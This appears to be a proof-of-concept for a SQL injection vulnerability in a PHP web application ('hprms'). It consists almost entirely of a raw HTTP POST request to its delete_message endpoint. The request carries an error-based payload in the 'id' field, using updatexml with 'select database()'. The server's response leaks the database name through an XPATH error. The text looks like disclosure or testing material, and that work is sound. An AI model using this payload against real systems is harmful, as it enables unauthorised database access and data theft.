 POST /hprms/classes/Master.php?f=delete_message HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=7g6mvmuq5m1o1cvqrhprll4jr1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Fri, 03 Jun 2022 09:08:59 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~hprms_db~'"}